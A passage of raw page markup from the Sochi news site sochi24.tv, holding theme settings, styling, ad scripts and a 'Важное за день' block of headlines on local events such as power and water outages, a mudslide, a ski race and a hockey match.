text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_264","tdc_css_class":"tdi_264","tdc_css_class_style":"tdi_264_rand_style"}';block_tdi_264.td_column_number="1";block_tdi_264.block_type="td_flex_block_1";block_tdi_264.post_count="8";block_tdi_264.found_posts="5989";block_tdi_264.header_color="";block_tdi_264.ajax_pagination_infinite_stop="";block_tdi_264.max_num_pages="749";tdBlocksArray.push(block_tdi_264);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Важное за день</span></h4></div><div id=tdi_264 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/"  rel="bookmark" class="td-image-wrap " title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/96447-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/"  rel="bookmark" title="В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»">В Сочи состоится традиционная региональная гонка «Лыжня Кубани‑2026»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-sostoitsja-tradicionnaja-regionalnaja-gonka-lyzhnja-kubani-2026/#respond">0</a></span> </span></div><div class="td-excerpt">21 февраля в Сочи состоится традиционная краевая лыжная гонка «Лыжня...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/"  rel="bookmark" class="td-image-wrap " title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1739-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/"  rel="bookmark" title="Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января">Сочинцы, проживающие в центре, могут наблюдать проблемы с водой до 18:00 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-prozhivajushhie-v-centre-mogut-nabljudat-problemy-s-vodoj-do-18-00-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Для предотвращения аварии на водоводе диаметром 300 мм по...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/"  rel="bookmark" class="td-image-wrap " title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/2-14-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/"  rel="bookmark" title="21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»">21 января ХК «Сочи» принимает «Северсталь» из Череповца: смотрите на «Сочи 24»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/21-janvarja-hk-sochi-prinimaet-severstal-iz-cherepovca-smotrite-na-sochi-24/#respond">0</a></span> </span></div><div class="td-excerpt">В среду, 21 января, на ледовой арене ФТ «Сириус»...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/"  rel="bookmark" class="td-image-wrap " title="Новая школа на сочинской Бытхе готова на более чем 93%" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/bytha-shkola-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/"  rel="bookmark" title="Новая школа на сочинской Бытхе готова на более чем 93%">Новая школа на сочинской Бытхе готова на более чем 93%</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/novaja-shkola-na-sochinskoj-bythe-gotova-na-bolee-chem-93/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи строят школу на улице Ясногорской (Хостинский район...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/"  rel="bookmark" class="td-image-wrap " title="Массовое отключение света в Сочи стартовало 20 января: список улиц" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2147817238-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/"  rel="bookmark" title="Массовое отключение света в Сочи стартовало 20 января: список улиц">Массовое отключение света в Сочи стартовало 20 января: список улиц</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/massovoe-otkljuchenie-sveta-v-sochi-startovalo-20-janvarja-spisok-ulic/#respond">0</a></span> </span></div><div class="td-excerpt">Массовое отключение света на курорте стартовало сегодня, 20 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/nebo-stalo-alym-v-sochi-zapechatleli-odno-iz-jarchajshih-poljarnyh-sijanij-za-paru-desjatiletij/"  rel="bookmark" class="td-image-wrap " title="Небо стало алым: в Сочи запечатлели одно из ярчайших полярных сияний за пару десятилетий" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5436237276347306757_y-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/nebo-stalo-alym-v-sochi-zapechatleli-odno-iz-jarchajshih-poljarnyh-sijanij-za-paru-desjatiletij/"  rel="bookmark" title="Небо стало алым: в Сочи запечатлели одно из ярчайших полярных сияний за пару десятилетий">Небо стало алым: в Сочи запечатлели одно из ярчайших полярных сияний за пару десятилетий</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/nebo-stalo-alym-v-sochi-zapechatleli-odno-iz-jarchajshih-poljarnyh-sijanij-za-paru-desjatiletij/#respond">0</a></span> </span></div><div class="td-excerpt">Сочинцы и гости города стали свидетелями уникального природного явления...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochincy-soobshhajut-o-sele-soshedshem-nepodaleku-ot-zhk-ministerskie-ozera/"  rel="bookmark" class="td-image-wrap " title="Сочинцы сообщают о селе, сошедшем неподалеку от ЖК «Министерские озера»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_5438387049212873934_x-696x513.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochincy-soobshhajut-o-sele-soshedshem-nepodaleku-ot-zhk-ministerskie-ozera/"  rel="bookmark" title="Сочинцы сообщают о селе, сошедшем неподалеку от ЖК «Министерские озера»">Сочинцы сообщают о селе, сошедшем неподалеку от ЖК «Министерские озера»</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochincy-soobshhajut-o-sele-soshedshem-nepodaleku-ot-zhk-ministerskie-ozera/#respond">0</a></span> </span></div><div class="td-excerpt">Мощный поток грязи, камней и земли накрыли проезжую часть...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/"  rel="bookmark" class="td-image-wrap " title="В Сочи с января выросли тарифы на воду и канализацию" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/2149218198-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"> <a href="https://sochi24.tv/category/vazhnoe-za-den/" class="td-post-category">Важное за день</a><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/"  rel="bookmark" title="В Сочи с января выросли тарифы на воду и канализацию">В Сочи с января выросли тарифы на воду и канализацию</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-sochi-s-janvarja-vyrosli-tarify-na-vodu-i-kanalizaciju/#respond">0</a></span> </span></div><div class="td-excerpt">В Сочи с января 2026 года изменились тарифы на...</div></div></div></div></div></div><div class="vc_row_inner tdi_266  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_266{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_266,.tdi_266 .tdc-inner-columns{display:block}.tdi_266 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_266{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_268  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_268{vertical-align:baseline}.tdi_268 .vc_column-inner>.wpb_wrapper,.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_268 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_270 "><div class="td-fix-index"> <ins data-revive-zoneid="32" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_272 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="td_block_wrap td_flex_block_3 tdi_273 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_273" ><style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_273 .td-block-title>*{color:var(--base-color-1)!important}.tdi_273 .td-block-title>*:before,.tdi_273 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_273 .td_module_wrap:hover .entry-title a,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td_quote_on_blocks,.tdi_273 .td-opacity-cat .td-post-category:hover,.tdi_273 .td-opacity-read .td-read-more a:hover,.tdi_273 .td-opacity-author .td-post-author-name a:hover,.tdi_273 .td-instagram-user a,.tdi_273 .td-pulldown-filter-item .td-cur-simple-item,.tdi_273 .td-pulldown-filter-link:hover,.tdi_273 .td-pulldown-filter-display-option:hover,.tdi_273 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_273 .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_273 .td-read-more a,.tdi_273 .td-weather-information:before,.tdi_273 .td-weather-week:before,.tdi_273 .td-exchange-header:before,.td-footer-wrapper .tdi_273 .td-post-category,.tdi_273 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_273{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_273{margin-bottom:30px!important}}@media (max-width:767px){.tdi_273{margin-bottom:0!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_273{margin-bottom:40px!important}}</style><style>.tdi_273 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_273 .td_module_flex_1{float:right}.tdi_273 .td_module_column{width:100%;float:left}.tdi_273 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_273 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_273 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_273 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_273 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_273 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_273 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_273 .td_module_flex_1 .td-image-container,.ie11 .tdi_273 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_273 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_273 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_273 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0}.tdi_273 .td_module_flex_3 .td-module-meta-info{padding:0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:20px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 10px;font-size:17px!important;line-height:1.3!important;font-weight:700!important}.tdi_273 .td_module_flex_1 .td-audio-player{font-size:13px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_3 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_273 .td_module_flex_1 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_flex_3 .td-post-category{margin:2px 5px 0 0;padding:0;border:0 solid #aaa;font-size:13px!important;line-height:1.2!important;font-weight:600!important}.tdi_273 .td_module_wrap .td-post-category{border-color:var(--accent-color-1)}.tdi_273 .td_module_wrap .td-post-category:hover{border-color:var(--accent-color-2)}.tdi_273 .td_module_flex_1 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_3 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_273 .td_module_flex_1 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_3 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_273 .td_module_flex_1 .td-excerpt{display:none}.tdi_273 .td_module_flex_1 .td-author-date{display:inline}.tdi_273 .td_module_flex_3 .td-author-date{display:inline}.tdi_273 .td_module_flex_1 .td-post-author-name{display:none}.tdi_273 .td_module_flex_3 .td-post-author-name{display:none}.tdi_273 .td_module_flex_1 .td-post-date,.tdi_273 .td_module_flex_1 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_3 .td-post-date,.tdi_273 .td_module_flex_3 .td-post-author-name span{display:inline-block}.tdi_273 .td_module_flex_1 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_1 .td-icon-star,.tdi_273 .td_module_flex_1 .td-icon-star-empty,.tdi_273 .td_module_flex_1 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_3 .entry-review-stars{display:inline-block}.tdi_273 .td_module_flex_3 .td-icon-star,.tdi_273 .td_module_flex_3 .td-icon-star-empty,.tdi_273 .td_module_flex_3 .td-icon-star-half{font-size:15px}.tdi_273 .td_module_flex_1 .td-module-comments{display:none}.tdi_273 .td_module_flex_3 .td-module-comments{display:none}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:15px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a{border-width:0;color:#000;background-color:rgba(255,255,255,0)}body .tdi_273 .td_module_flex_1 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}body .tdi_273 .td_module_flex_3 .td-favorite{font-size:36px}.tdi_273 .td-post-category{background-color:rgba(255,255,255,0);color:var(--accent-color-1)}.tdi_273 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2)}.tdi_273 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_273 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_273 .td-post-date,.tdi_273 .td-post-author-name span{color:var(--base-color-1)}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_273 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}body .tdi_273 .td_module_flex_3 .td-favorite{box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_273 .td_module_flex_1.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td_module_flex_3.td-module-exclusive .td-module-title a:before{display:none}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:13px!important;line-height:2!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:13px!important;line-height:1.2!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_273 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 8px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 8px;font-size:15px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:10px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_273 .td_module_flex_1{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_1 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_flex_3{padding-bottom:10px;margin-bottom:10px}.tdi_273 .td_module_flex_3 .td-module-container:before{bottom:-10px}.tdi_273 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_273 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_273 .td_module_flex_3:nth-last-child(2){margin-bottom:10px!important;padding-bottom:10px!important}.tdi_273 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_273 .td_module_flex_1 .td-module-meta-info{padding:15px 0 0}.tdi_273 .td_module_flex_1 .entry-title{margin:0 0 10px;font-size:17px!important}.tdi_273 .td_module_flex_3 .entry-title{margin:0 0 5px;font-size:12px!important}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap,.tdi_273 .td-load-more-wrap{margin-top:5px}.tdi_273.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_273 .td-load-more-wrap a i{font-size:8px}.tdi_273 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_273.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_273 .td-block-title a,.tdi_273 .td-block-title span{font-size:15px!important}.tdi_273 .td-subcat-list a,.tdi_273 .td-subcat-dropdown span,.tdi_273 .td-subcat-dropdown a{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_1 .td-editor-date,.tdi_273 .td_module_flex_1 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_1 .td-editor-date .entry-date,.tdi_273 .td_module_flex_1 .td-module-comments a{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-post-category{font-size:11px!important}.tdi_273 .td_module_flex_3 .td-editor-date,.tdi_273 .td_module_flex_3 .td-editor-date .td-post-author-name a,.tdi_273 .td_module_flex_3 .td-editor-date .entry-date,.tdi_273 .td_module_flex_3 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_273 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_273 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_273=new 